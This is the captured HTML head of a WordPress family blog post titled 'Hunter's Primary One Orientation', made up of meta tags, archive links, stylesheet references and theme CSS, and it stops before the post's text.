

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beverlys.net/2017/11/hunters-primary-one-orientation/
body_size: 13072
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>HUNTER&#8217;S PRIMARY ONE ORIENTATION &#124;  Beverly&#039;s Net: family. food. fashion.</title>
			<meta name="description" content="I wouldn&#8217;t consider myself a sentimental kind of person. So the thought of Hunter heading off to Primary One next year was something that I found quite exciting, and was looking forward to it. Until&#8230;. Orientation Day. &nbsp; THIS. Seeing him in his new &#8211; and massive &#8211; school hall. One tiny person in a&#46;&#46;&#46;" />
					<link rel="shortcut icon" type="image/x-icon" href="https://beverlys.net/wp-content/uploads/2018/01/favicon.gif" />
			<style type="text/css" media="screen">
		@import url('https://fonts.googleapis.com/css?family=Oswald:300,400,500,700|Roboto:300,300i,400|Amatic+SC:400,700');
	</style>
	<link rel='stylesheet' href='https://beverlys.net/wp-content/themes/montpellier/style.css?counter=1768972610' type='text/css' media='all' />
	<link rel="pingback" href="https://beverlys.net/xmlrpc.php" />
		<link rel='archives' title='July 2019' href='https://beverlys.net/2019/07/' />
	<link rel='archives' title='May 2019' href='https://beverlys.net/2019/05/' />
	<link rel='archives' title='April 2019' href='https://beverlys.net/2019/04/' />
	<link rel='archives' title='March 2019' href='https://beverlys.net/2019/03/' />
	<link rel='archives' title='February 2019' href='https://beverlys.net/2019/02/' />
	<link rel='archives' title='January 2019' href='https://beverlys.net/2019/01/' />
	<link rel='archives' title='December 2018' href='https://beverlys.net/2018/12/' />
	<link rel='archives' title='November 2018' href='https://beverlys.net/2018/11/' />
	<link rel='archives' title='October 2018' href='https://beverlys.net/2018/10/' />
	<link rel='archives' title='September 2018' href='https://beverlys.net/2018/09/' />
	<link rel='archives' title='August 2018' href='https://beverlys.net/2018/08/' />
	<link rel='archives' title='July 2018' href='https://beverlys.net/2018/07/' />
	<link rel='archives' title='June 2018' href='https://beverlys.net/2018/06/' />
	<link rel='archives' title='May 2018' href='https://beverlys.net/2018/05/' />
	<link rel='archives' title='April 2018' href='https://beverlys.net/2018/04/' />
	<link rel='archives' title='March 2018' href='https://beverlys.net/2018/03/' />
	<link rel='archives' title='February 2018' href='https://beverlys.net/2018/02/' />
	<link rel='archives' title='January 2018' href='https://beverlys.net/2018/01/' />
	<link rel='archives' title='December 2017' href='https://beverlys.net/2017/12/' />
	<link rel='archives' title='November 2017' href='https://beverlys.net/2017/11/' />
	<link rel='archives' title='October 2017' href='https://beverlys.net/2017/10/' />
	<link rel='archives' title='September 2017' href='https://beverlys.net/2017/09/' />
	<link rel='archives' title='August 2017' href='https://beverlys.net/2017/08/' />
	<link rel='archives' title='July 2017' href='https://beverlys.net/2017/07/' />
	<link rel='archives' title='June 2017' href='https://beverlys.net/2017/06/' />
	<link rel='archives' title='May 2017' href='https://beverlys.net/2017/05/' />
	<link rel='archives' title='April 2017' href='https://beverlys.net/2017/04/' />
	<link rel='archives' title='March 2017' href='https://beverlys.net/2017/03/' />
	<link rel='archives' title='February 2017' href='https://beverlys.net/2017/02/' />
	<link rel='archives' title='January 2017' href='https://beverlys.net/2017/01/' />
	<link rel='archives' title='November 2016' href='https://beverlys.net/2016/11/' />
	<link rel='archives' title='October 2016' href='https://beverlys.net/2016/10/' />
	<link rel='archives' title='September 2016' href='https://beverlys.net/2016/09/' />
	<link rel='archives' title='August 2016' href='https://beverlys.net/2016/08/' />
	<link rel='archives' title='May 2016' href='https://beverlys.net/2016/05/' />
	<link rel='archives' title='April 2016' href='https://beverlys.net/2016/04/' />
	<link rel='archives' title='March 2016' href='https://beverlys.net/2016/03/' />
	<link rel='archives' title='February 2016' href='https://beverlys.net/2016/02/' />
	<link rel='archives' title='January 2016' href='https://beverlys.net/2016/01/' />
	<link rel='archives' title='November 2015' href='https://beverlys.net/2015/11/' />
	<link rel='archives' title='October 2015' href='https://beverlys.net/2015/10/' />
	<link rel='archives' title='September 2015' href='https://beverlys.net/2015/09/' />
	<link rel='archives' title='August 2015' href='https://beverlys.net/2015/08/' />
	<link rel='archives' title='July 2015' href='https://beverlys.net/2015/07/' />
	<link rel='archives' title='June 2015' href='https://beverlys.net/2015/06/' />
	<link rel='archives' title='May 2015' href='https://beverlys.net/2015/05/' />
	<link rel='archives' title='April 2015' href='https://beverlys.net/2015/04/' />
	<link rel='archives' title='March 2015' href='https://beverlys.net/2015/03/' />
	<link rel='archives' title='February 2015' href='https://beverlys.net/2015/02/' />
	<link rel='archives' title='January 2015' href='https://beverlys.net/2015/01/' />
	<link rel='archives' title='December 2014' href='https://beverlys.net/2014/12/' />
	<link rel='archives' title='November 2014' href='https://beverlys.net/2014/11/' />
	<link rel='archives' title='October 2014' href='https://beverlys.net/2014/10/' />
	<link rel='archives' title='September 2014' href='https://beverlys.net/2014/09/' />
	<link rel='archives' title='August 2014' href='https://beverlys.net/2014/08/' />
	<link rel='archives' title='July 2014' href='https://beverlys.net/2014/07/' />
	<link rel='archives' title='June 2014' href='https://beverlys.net/2014/06/' />
	<link rel='archives' title='May 2014' href='https://beverlys.net/2014/05/' />
	<link rel='archives' title='April 2014' href='https://beverlys.net/2014/04/' />
	<link rel='archives' title='March 2014' href='https://beverlys.net/2014/03/' />
	<link rel='archives' title='February 2014' href='https://beverlys.net/2014/02/' />
	<link rel='archives' title='January 2014' href='https://beverlys.net/2014/01/' />
	<link rel='archives' title='December 2013' href='https://beverlys.net/2013/12/' />
	<link rel='archives' title='November 2013' href='https://beverlys.net/2013/11/' />
	<link rel='archives' title='October 2013' href='https://beverlys.net/2013/10/' />
	<link rel='archives' title='September 2013' href='https://beverlys.net/2013/09/' />
	<link rel='archives' title='August 2013' href='https://beverlys.net/2013/08/' />
	<link rel='archives' title='July 2013' href='https://beverlys.net/2013/07/' />
	<link rel='archives' title='June 2013' href='https://beverlys.net/2013/06/' />
	<link rel='archives' title='May 2013' href='https://beverlys.net/2013/05/' />
	<link rel='archives' title='April 2013' href='https://beverlys.net/2013/04/' />
	<link rel='archives' title='March 2013' href='https://beverlys.net/2013/03/' />
	<link rel='archives' title='February 2013' href='https://beverlys.net/2013/02/' />
	<link rel='archives' title='January 2013' href='https://beverlys.net/2013/01/' />
	<link rel='archives' title='December 2012' href='https://beverlys.net/2012/12/' />
	<link rel='archives' title='November 2012' href='https://beverlys.net/2012/11/' />
	<link rel='archives' title='October 2012' href='https://beverlys.net/2012/10/' />
	<link rel='archives' title='September 2012' href='https://beverlys.net/2012/09/' />
	<link rel='archives' title='August 2012' href='https://beverlys.net/2012/08/' />
	<link rel='archives' title='July 2012' href='https://beverlys.net/2012/07/' />
	<link rel='archives' title='June 2012' href='https://beverlys.net/2012/06/' />
	<link rel='archives' title='May 2012' href='https://beverlys.net/2012/05/' />
	<link rel='archives' title='April 2012' href='https://beverlys.net/2012/04/' />
	<link rel='archives' title='March 2012' href='https://beverlys.net/2012/03/' />
	<link rel='archives' title='February 2012' href='https://beverlys.net/2012/02/' />
	<link rel='archives' title='January 2012' href='https://beverlys.net/2012/01/' />
	<link rel='archives' title='December 2011' href='https://beverlys.net/2011/12/' />
	<link rel='archives' title='November 2011' href='https://beverlys.net/2011/11/' />
	<link rel='archives' title='October 2011' href='https://beverlys.net/2011/10/' />
	<link rel='archives' title='September 2011' href='https://beverlys.net/2011/09/' />
	<link rel='archives' title='August 2011' href='https://beverlys.net/2011/08/' />
	<link rel='archives' title='July 2011' href='https://beverlys.net/2011/07/' />
	<link rel='archives' title='June 2011' href='https://beverlys.net/2011/06/' />
	<link rel='archives' title='May 2011' href='https://beverlys.net/2011/05/' />
	<link rel='archives' title='April 2011' href='https://beverlys.net/2011/04/' />
	<link rel='archives' title='March 2011' href='https://beverlys.net/2011/03/' />
	<link rel='archives' title='February 2011' href='https://beverlys.net/2011/02/' />
	<link rel='archives' title='January 2011' href='https://beverlys.net/2011/01/' />
	<link rel='archives' title='December 2010' href='https://beverlys.net/2010/12/' />
	<link rel='archives' title='November 2010' href='https://beverlys.net/2010/11/' />
	<link rel='archives' title='October 2010' href='https://beverlys.net/2010/10/' />
	<link rel='archives' title='September 2010' href='https://beverlys.net/2010/09/' />
	<link rel='archives' title='August 2010' href='https://beverlys.net/2010/08/' />
	<link rel='archives' title='July 2010' href='https://beverlys.net/2010/07/' />
	<link rel='archives' title='June 2010' href='https://beverlys.net/2010/06/' />
	<link rel='archives' title='May 2010' href='https://beverlys.net/2010/05/' />
	<link rel='archives' title='April 2010' href='https://beverlys.net/2010/04/' />
	<link rel='archives' title='March 2010' href='https://beverlys.net/2010/03/' />
	<link rel='archives' title='February 2010' href='https://beverlys.net/2010/02/' />
	<link rel='archives' title='January 2010' href='https://beverlys.net/2010/01/' />
	<link rel='archives' title='December 2009' href='https://beverlys.net/2009/12/' />
	<link rel='archives' title='November 2009' href='https://beverlys.net/2009/11/' />
	<link rel='archives' title='October 2009' href='https://beverlys.net/2009/10/' />
	<link rel='archives' title='September 2009' href='https://beverlys.net/2009/09/' />
	<link rel='archives' title='August 2009' href='https://beverlys.net/2009/08/' />
	<link rel='archives' title='July 2009' href='https://beverlys.net/2009/07/' />
	<link rel='archives' title='June 2009' href='https://beverlys.net/2009/06/' />
	<link rel='archives' title='May 2009' href='https://beverlys.net/2009/05/' />
	<link rel='archives' title='April 2009' href='https://beverlys.net/2009/04/' />
	<link rel='archives' title='March 2009' href='https://beverlys.net/2009/03/' />
	<link rel='archives' title='February 2009' href='https://beverlys.net/2009/02/' />
	<link rel='archives' title='January 2009' href='https://beverlys.net/2009/01/' />
	<link rel='archives' title='December 2008' href='https://beverlys.net/2008/12/' />
	<link rel='archives' title='November 2008' href='https://beverlys.net/2008/11/' />
	<link rel='archives' title='October 2008' href='https://beverlys.net/2008/10/' />
	<link rel='archives' title='September 2008' href='https://beverlys.net/2008/09/' />
	<link rel='archives' title='August 2008' href='https://beverlys.net/2008/08/' />
	<link rel='archives' title='July 2008' href='https://beverlys.net/2008/07/' />
	<link rel='archives' title='June 2008' href='https://beverlys.net/2008/06/' />
	<link rel='archives' title='May 2008' href='https://beverlys.net/2008/05/' />
	<link rel='archives' title='April 2008' href='https://beverlys.net/2008/04/' />
	<link rel='archives' title='March 2008' href='https://beverlys.net/2008/03/' />
	<link rel='archives' title='February 2008' href='https://beverlys.net/2008/02/' />
	<link rel='archives' title='January 2008' href='https://beverlys.net/2008/01/' />
	<link rel='archives' title='December 2007' href='https://beverlys.net/2007/12/' />
	<link rel='archives' title='November 2007' href='https://beverlys.net/2007/11/' />
	<link rel='archives' title='October 2007' href='https://beverlys.net/2007/10/' />
	<link rel='archives' title='September 2007' href='https://beverlys.net/2007/09/' />
	<link rel='archives' title='August 2007' href='https://beverlys.net/2007/08/' />
	<link rel='archives' title='July 2007' href='https://beverlys.net/2007/07/' />
	<link rel='archives' title='June 2007' href='https://beverlys.net/2007/06/' />
	<link rel='archives' title='May 2007' href='https://beverlys.net/2007/05/' />
	<link rel='archives' title='April 2007' href='https://beverlys.net/2007/04/' />
	<link rel='archives' title='March 2007' href='https://beverlys.net/2007/03/' />
	<link rel='archives' title='February 2007' href='https://beverlys.net/2007/02/' />
	<link rel='archives' title='January 2007' href='https://beverlys.net/2007/01/' />
	<link rel='archives' title='December 2006' href='https://beverlys.net/2006/12/' />
	<link rel='archives' title='November 2006' href='https://beverlys.net/2006/11/' />
	<link rel='archives' title='October 2006' href='https://beverlys.net/2006/10/' />
	<link rel='archives' title='September 2006' href='https://beverlys.net/2006/09/' />
	<link rel='archives' title='August 2006' href='https://beverlys.net/2006/08/' />
	<link rel='archives' title='July 2006' href='https://beverlys.net/2006/07/' />
	<link rel='archives' title='June 2006' href='https://beverlys.net/2006/06/' />
	<link rel='archives' title='May 2006' href='https://beverlys.net/2006/05/' />
	<link rel='archives' title='April 2006' href='https://beverlys.net/2006/04/' />
	<link rel='archives' title='March 2006' href='https://beverlys.net/2006/03/' />
	<link rel='archives' title='February 2006' href='https://beverlys.net/2006/02/' />
	<link rel='archives' title='January 2006' href='https://beverlys.net/2006/01/' />
	<link rel='archives' title='December 2005' href='https://beverlys.net/2005/12/' />
	<link rel='archives' title='November 2005' href='https://beverlys.net/2005/11/' />
	<link rel='archives' title='October 2005' href='https://beverlys.net/2005/10/' />
	<link rel='archives' title='September 2005' href='https://beverlys.net/2005/09/' />
	<link rel='archives' title='August 2005' href='https://beverlys.net/2005/08/' />
	<link rel='archives' title='July 2005' href='https://beverlys.net/2005/07/' />
	<link rel='archives' title='June 2005' href='https://beverlys.net/2005/06/' />
	<link rel='archives' title='May 2005' href='https://beverlys.net/2005/05/' />
	<link rel='archives' title='April 2005' href='https://beverlys.net/2005/04/' />
	<link rel='archives' title='March 2005' href='https://beverlys.net/2005/03/' />
	<link rel='archives' title='February 2005' href='https://beverlys.net/2005/02/' />
	<link rel='archives' title='January 2005' href='https://beverlys.net/2005/01/' />
	<link rel='archives' title='December 2004' href='https://beverlys.net/2004/12/' />
	<link rel='archives' title='November 2004' href='https://beverlys.net/2004/11/' />
	<link rel='archives' title='October 2004' href='https://beverlys.net/2004/10/' />
	<link rel='archives' title='September 2004' href='https://beverlys.net/2004/09/' />
	<link rel='archives' title='August 2004' href='https://beverlys.net/2004/08/' />
	<link rel='archives' title='July 2004' href='https://beverlys.net/2004/07/' />
	<link rel='archives' title='June 2004' href='https://beverlys.net/2004/06/' />
	<link rel='archives' title='May 2004' href='https://beverlys.net/2004/05/' />
	<link rel='archives' title='April 2004' href='https://beverlys.net/2004/04/' />
	<link rel='archives' title='March 2004' href='https://beverlys.net/2004/03/' />
	<link rel='archives' title='February 2004' href='https://beverlys.net/2004/02/' />
	<link rel='archives' title='January 2004' href='https://beverlys.net/2004/01/' />
	<link rel='archives' title='December 2003' href='https://beverlys.net/2003/12/' />
	<link rel='archives' title='November 2003' href='https://beverlys.net/2003/11/' />
	<link rel='archives' title='October 2003' href='https://beverlys.net/2003/10/' />
	<link rel='archives' title='September 2003' href='https://beverlys.net/2003/09/' />
	<link rel='archives' title='August 2003' href='https://beverlys.net/2003/08/' />
	<link rel='archives' title='July 2003' href='https://beverlys.net/2003/07/' />
	<link rel='archives' title='June 2003' href='https://beverlys.net/2003/06/' />
	<link rel='archives' title='May 2003' href='https://beverlys.net/2003/05/' />
	<link rel='archives' title='April 2003' href='https://beverlys.net/2003/04/' />
	<link rel='archives' title='March 2003' href='https://beverlys.net/2003/03/' />
	<link rel='archives' title='February 2003' href='https://beverlys.net/2003/02/' />
	<link rel='archives' title='January 2003' href='https://beverlys.net/2003/01/' />
	<link rel='archives' title='December 2002' href='https://beverlys.net/2002/12/' />
	<link rel='archives' title='November 2002' href='https://beverlys.net/2002/11/' />
	<link rel='archives' title='October 2002' href='https://beverlys.net/2002/10/' />
	<link rel='archives' title='September 2002' href='https://beverlys.net/2002/09/' />
	<link rel='archives' title='August 2002' href='https://beverlys.net/2002/08/' />
	<link rel='archives' title='July 2002' href='https://beverlys.net/2002/07/' />
	<link rel='archives' title='June 2002' href='https://beverlys.net/2002/06/' />
	<link rel='archives' title='May 2002' href='https://beverlys.net/2002/05/' />
	<link rel='archives' title='April 2002' href='https://beverlys.net/2002/04/' />
	<link rel='archives' title='March 2002' href='https://beverlys.net/2002/03/' />
	<link rel='archives' title='February 2002' href='https://beverlys.net/2002/02/' />
	<link rel='archives' title='January 2002' href='https://beverlys.net/2002/01/' />
	<link rel='archives' title='December 2001' href='https://beverlys.net/2001/12/' />
	<link rel='archives' title='November 2001' href='https://beverlys.net/2001/11/' />
	<link rel='archives' title='October 2001' href='https://beverlys.net/2001/10/' />
	<link rel='archives' title='September 2001' href='https://beverlys.net/2001/09/' />
	<link rel='archives' title='August 2001' href='https://beverlys.net/2001/08/' />
	<link rel='archives' title='July 2001' href='https://beverlys.net/2001/07/' />
	<link rel='archives' title='June 2001' href='https://beverlys.net/2001/06/' />
	<link rel='archives' title='May 2000' href='https://beverlys.net/2000/05/' />
	<title>HUNTER&#8217;S PRIMARY ONE ORIENTATION &#8211; Beverly&#039;s Net: family. food. fashion.</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Beverly&#039;s Net: family. food. fashion. &raquo; Feed" href="https://beverlys.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beverly&#039;s Net: family. food. fashion. &raquo; Comments Feed" href="https://beverlys.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beverly&#039;s Net: family. food. fashion. &raquo; HUNTER&#8217;S PRIMARY ONE ORIENTATION Comments Feed" href="https://beverlys.net/2017/11/hunters-primary-one-orientation/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://beverlys.net/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://beverlys.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://beverlys.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://beverlys.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
